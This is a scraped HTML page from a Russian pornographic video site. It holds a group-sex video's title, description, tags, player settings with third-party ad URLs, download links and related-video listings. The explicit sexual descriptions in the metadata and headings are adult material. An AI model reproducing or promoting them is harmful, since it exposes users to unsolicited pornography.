

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/videos/3248/jestkoe-gruppovoe-russkoe-porno-video-s-iolantoy/
body_size: 12344
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Жесткое групповое русское порно видео с Иолантой</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Русскую красавицу девушку Иоланту трахнули во все дыры в 2 члена и кончили на лицо"/>
<meta name="keywords" content="Групповое порно, свингеры, Анал и Анальный секс, Сперма, сквиртинг, Порно с переводом, молодые, русское, анал, сперма, групповое"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1768949470" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
						videoId: '3248',				loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
    <link rel="canonical" href="https://pornoreka.tv/videos/3248/jestkoe-gruppovoe-russkoe-porno-video-s-iolantoy/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/videos/3248/jestkoe-gruppovoe-russkoe-porno-video-s-iolantoy/"/>
    <meta property="og:url" content="https://pornoreka.tv/videos/3248/jestkoe-gruppovoe-russkoe-porno-video-s-iolantoy/"/>
  
			
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "VideoObject",
			"name": "\u0416\u0435\u0441\u0442\u043a\u043e\u0435 \u0433\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0435 \u0440\u0443\u0441\u0441\u043a\u043e\u0435 \u043f\u043e\u0440\u043d\u043e \u0432\u0438\u0434\u0435\u043e \u0441 \u0418\u043e\u043b\u0430\u043d\u0442\u043e\u0439",
			"description": "\u0420\u0443\u0441\u0441\u043a\u0443\u044e \u043a\u0440\u0430\u0441\u0430\u0432\u0438\u0446\u0443 \u0434\u0435\u0432\u0443\u0448\u043a\u0443 \u0418\u043e\u043b\u0430\u043d\u0442\u0443 \u0442\u0440\u0430\u0445\u043d\u0443\u043b\u0438 \u0432\u043e \u0432\u0441\u0435 \u0434\u044b\u0440\u044b \u0432 2 \u0447\u043b\u0435\u043d\u0430 \u0438 \u043a\u043e\u043d\u0447\u0438\u043b\u0438 \u043d\u0430 \u043b\u0438\u0446\u043e",
			"thumbnailUrl": "https://pornoreka.tv/contents/videos_screenshots/3000/3248/preview.jpg",
			"uploadDate": "2015-09-27T23:52:58.MSK",
			"duration": "PT0H8M22S",
																				"embedUrl": "https://pornoreka.tv/embed/3248",
						"interactionStatistic": [
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/WatchAction",
					"userInteractionCount": 82570
				},
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/LikeAction",
					"userInteractionCount": 154
				}
			]
		}
	</script>



	<meta property="og:title" content="Жесткое групповое русское порно видео с Иолантой"/>
	<meta property="og:image" content="https://pornoreka.tv/contents/videos_screenshots/3000/3248/preview.jpg"/>
	<meta property="og:description" content="Русскую красавицу девушку Иоланту трахнули во все дыры в 2 члена и кончили на лицо"/>
<link rel="preload" href="/player/skin/fonts/ktplayeryt.ttf?wqseia" as="font" type="font/ttf" crossorigin="anonymous"/>
	<meta property="og:type" content="video:other"/>
	<meta property="video:release_date" content="2015-09-27T23:52:58Z"/>
	<meta property="video:duration" content="502"/>
			<meta property="video:tag" content="Групповое порно, свингеры"/>
			<meta property="video:tag" content="Анал и Анальный секс"/>
			<meta property="video:tag" content="Сперма, сквиртинг"/>
			<meta property="video:tag" content="Порно с переводом"/>
				<meta property="video:tag" content="молодые"/>
			<meta property="video:tag" content="русское"/>
			<meta property="video:tag" content="анал"/>
			<meta property="video:tag" content="сперма"/>
			<meta property="video:tag" content="групповое"/>
	</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Жесткое групповое русское порно видео с Иолантой</h1>
</div>
<div class="block-video">
	
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap"
							style="width: 100%; height: 0; padding-bottom: 80%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://pornoreka.tv/player/kt_player.js?v=10.1.13">
						</script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://pornoreka.tv/embed/3248" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="450" height="360" src="https://pornoreka.tv/embed/3248" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '3248', 																	video_title: 'Жесткое групповое русское порно видео с Иолантой', 																	video_categories: 'Групповое порно, свингеры, Анал и Анальный секс, Сперма, сквиртинг, Порно с переводом', 																	video_tags: 'молодые, русское, анал, сперма, групповое', 																	video_models: '', 																	license_code: '$533011317584976', 																	lrc: '71452310', 																	play_reporting: 'https://pornoreka.tv/player/stats.php?event=FirstPlay&video_id=3248', 																	rnd: '1768949470', 																	video_url: 'https://pornoreka.tv/get_file/1/852ce2b8384dd8a8fd77ad7e9cc7d0a2/3000/3248/3248.mp4/?v-acctoken=NDM1fDF8MHwyOTE4YjYzM2QzMDM3YTlkMGI4NDZiMjkwMGZkZmFmNQ', 																	postfix: '.mp4', 																	timeline_screens_url: 'https://pornoreka.tv/contents/videos_screenshots/3000/3248/timelines/tm_mp4/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '51', 																	preview_url: 'https://pornoreka.tv/contents/videos_screenshots/3000/3248/preview.jpg', 																	preview_url1: 'https://pornoreka.tv/contents/videos_screenshots/3000/3248/preview.mp4.jpg', 																	preview_height1: '360', 																	preview_url2: 'https://pornoreka.tv/contents/videos_screenshots/3000/3248/preview.webm.jpg', 																	preview_height2: '360', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	mlogo: 'ПорноРека', 																	mlogo_link: 'https://pornoreka.tv/', 																	volume: '1', 																	related_src: 'https://pornoreka.tv/related_videos_html/3248/', 																	related_on_pause: 'true', 																	adv_pre_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid', 																	adv_pre_vast_alt: 'https://markreptiloid.pw/tilda/5601|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_pre_skip_text_time: 'Skip ad in %time', 																	adv_pre_skip_text: 'Skip ad', 																	adv_post_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid', 																	adv_post_vast_alt: 'https://markreptiloid.pw/tilda/5601|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_post_skip_text_time: 'Skip ad in %time', 																	adv_post_skip_text: 'Skip ad', 																	lrcv: '1787899306594751924980040', 																	vast_timeout1: '10', 																	player_width: '882', 																	player_height: '705.6', 																	embed: '1'															};
														kt_player('kt_player', 'https://pornoreka.tv/player/kt_player.swf?v=10.1.13', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="Мне нравится"
								data-video-id="3248" data-vote="5">Мне нравится</a>
							<a href="#dislike" class="rate-dislike" title="Мне не нравится"
								data-video-id="3248" data-vote="0">Мне не нравится</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Спасибо!"
								data-error="IP уже голосовал">47%
								(154 голоса)</span>
							<span
								class="scale-holder negative"><span
									class="scale" style="width:47%;" data-rating="2.3766"
									data-votes="154"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="В избранные">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">В избранные</a></li>
																																				<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">Смотреть позже</a></li>
																																										<li><a href="https://pornoreka.tv/login-required/"
											data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Информация</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Скриншоты</a>
								</li>
														<li><a href="#tab_share" class="toggle-button">Поделиться</a></li>
							<li><a href="#tab_comments"
									class="toggle-button">Комментарии (0)</a>
							</li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
						<div class="info">
							<div class="item videoDetais">
								<span>Длительность: <em>8:22</em></span>
								<span>Просмотров: <em>83K</em></span>
								<span>Добавлено:
									<em>10 лет назад</em></span>
																	<span class="added-by">Пользователь:
																				<a
											href="https://pornoreka.tv/members/1/">
																							admin
																					</a></span>
															</div>

																						<div class="item">
									Описание:
									<em>Русскую красавицу девушку Иоланту трахнули во все дыры в 2 члена и кончили на лицо</em>
								</div>
																													<div class="item">
									Категории:
																			<a href="https://pornoreka.tv/categories/group-porn-videos/"
											>Групповое порно, свингеры</a>
																			<a href="https://pornoreka.tv/categories/anal-porn/"
											>Анал и Анальный секс</a>
																			<a href="https://pornoreka.tv/categories/sperm-squirt-porn/"
											>Сперма, сквиртинг</a>
																			<a href="https://pornoreka.tv/categories/porno-s-perevodom/"
											>Порно с переводом</a>
																	</div>
																						<div class="item">
									Тэги:
																			<a href="https://pornoreka.tv/tags/molodye/"
											>молодые</a>
																			<a href="https://pornoreka.tv/tags/russkoe/"
											>русское</a>
																			<a href="https://pornoreka.tv/tags/anal/"
											>анал</a>
																			<a href="https://pornoreka.tv/tags/sperma/"
											>сперма</a>
																			<a href="https://pornoreka.tv/tags/gruppovoe/"
											>групповое</a>
																	</div>
							
																						<div class="item">
									Скачать:
																													<a href="https://pornoreka.tv/get_file/1/852ce2b8384dd8a8fd77ad7e9cc7d0a2/3000/3248/3248.mp4/?v-acctoken=NDM1fDF8MHwyOTE4YjYzM2QzMDM3YTlkMGI4NDZiMjkwMGZkZmFmNQ&download=true&download_filename=jestkoe-gruppovoe-russkoe-porno-video-s-iolantoy.mp4" data-attach-session="PHPSESSID">720p, 26.71 Mb</a>
																	</div>
													</div>
					</div>
				</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://pornoreka.tv/get_file/0/1c9338cccbe113811e76edc41271aa30/3000/3248/screenshots/1.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3248/426x240/1.jpg"
											width="426"
											height="240" alt="Жесткое групповое русское порно видео с Иолантой">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/f7e114a6ff16baf8d9ad35187c764b2e/3000/3248/screenshots/2.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3248/426x240/2.jpg"
											width="426"
											height="240" alt="Жесткое групповое русское порно видео с Иолантой">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/423dee2713bd135c4bd7309235a233ce/3000/3248/screenshots/3.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3248/426x240/3.jpg"
											width="426"
											height="240" alt="Жесткое групповое русское порно видео с Иолантой">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/b71fbc1db747d323b01f318b6a238fe3/3000/3248/screenshots/4.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3248/426x240/4.jpg"
											width="426"
											height="240" alt="Жесткое групповое русское порно видео с Иолантой">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/a11ef6e7bdb4b75aa6dcc9364051f3ff/3000/3248/screenshots/5.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3248/426x240/5.jpg"
											width="426"
											height="240" alt="Жесткое групповое русское порно видео с Иолантой">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/75e8fe79fa30f881100305834eca3df7/3000/3248/screenshots/6.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3248/426x240/6.jpg"
											width="426"
											height="240" alt="Жесткое групповое русское порно видео с Иолантой">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/e74d0ffa32df53327e44807e59e88241/3000/3248/screenshots/7.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3248/426x240/7.jpg"
											width="426"
											height="240" alt="Жесткое групповое русское порно видео с Иолантой">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/a2b2bf49564c3b7c62eca6a8a1bde5a4/3000/3248/screenshots/8.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3248/426x240/8.jpg"
											width="426"
											height="240" alt="Жесткое групповое русское порно видео с Иолантой">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Ссылка на это видео</label>
								<input type="text" id="share_link" class="textfield middle" value="https://pornoreka.tv/videos/3248/jestkoe-gruppovoe-russkoe-porno-video-s-iolantoy/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB код</label>
								<input type="text" id="share_bb_code" class="textfield"
									value="[url=https://pornoreka.tv/videos/3248/jestkoe-gruppovoe-russkoe-porno-video-s-iolantoy/]Жесткое групповое русское порно видео с Иолантой[/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed код</label>
									<input type="text" id="share_embed_code" class="textfield embed-code"
										value=""
										readonly>
								</div>
																	<div class="row">
										<label class="field-label">Размер embed</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x320"
												data-embed-size="400x320">400x320</a>
																						<a class="embed-button" href="#embed_480x384"
												data-embed-size="480x384">480x384</a>
																						<a class="embed-button" href="#embed_640x512"
												data-embed-size="640x512">640x512</a>
																						<a class="embed-button" href="#embed_960x768"
												data-embed-size="960x768">960x768</a>
											<a class="embed-button embed-button-custom" href="#embed_custom"
												data-embed-size="450x360">Свой:
												<span class="embed-code-custom-width-label">450</span>x<span
													class="embed-code-custom-height-label">360</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width"
													class="field-label">Размер embed</label>
												<input type="text" id="share_embed_code_width" value="450"
													class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="360"
													class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Добавить комментарий</a>
							<label class="field-label">Комментарии</label>
		<span class="hint">
																				Вы будете первым!
					</span>

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Ваше имя</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="введите имя, если хотите персонифицировать свой комментарий"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Комментарий</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
							<div class="captcha-control">
																	<div class="image">
										<img data-src="https://pornoreka.tv/captcha/comments/?rand=1768949470" alt="Картинка защиты"/>
										<label for="comment_code" class="field-label required">Код защиты</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="3248">
								<input type="submit" class="submit" value="Отправить">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div></div>

	<div class="popup-edit-comment hidden">
		<strong class="popup-title">Редактировать комментарий</strong>
		<div class="popup-holder">
			<form method="post">
				<div class="generic-error hidden"></div>
				<div>
					<div class="row">
						<label for="edit_comment_message" class="field-label">Комментарий</label>
													<div class="smileys-support two-lines">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="edit_comment_message" name="comment" rows="4" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
						<input type="hidden" name="action" value="edit_comment"/>
						<input type="hidden" name="comment_id" value="">
						<input type="submit" class="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>

				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Похожие видео</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/3622/angelina-doroshenkova-novoe-jestkoe-gruppovoe-porno-video/" title="Ангелина Дорошенкова новое жесткое групповое порно видео" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3622/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3622/650x366/7.jpg" alt="Ангелина Дорошенкова новое жесткое групповое порно видео"  data-preview="https://pornoreka.tv/get_file/1/c35e14687c199de1b76348c98bea7ac4/3000/3622/3622.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3622" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3622" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Ангелина Дорошенкова новое жесткое групповое порно видео
															</strong>
							<div class="wrap">
								<div class="duration">55:08</div>

																								<div class="rating negative">
									49%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">414K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5160/jestkoe-analnoe-gruppovoe-porno-video-s-molodoy-blondinkoy/" title="Жесткое анальное групповое порно видео с молодой блондинкой" >
							<div class="img">
